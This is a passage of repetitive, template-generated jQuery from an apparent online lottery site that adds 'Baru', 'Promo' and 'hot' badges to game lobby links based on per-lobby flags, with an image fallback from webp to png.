                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-26613"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-10319"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-10150"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-16289"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-25841"
        promo_tag = "1";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-19988"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-2101"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-14292"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-11394"
        promo_tag = "1";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-17529"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-17544"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-10425"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-24712"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-15463"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
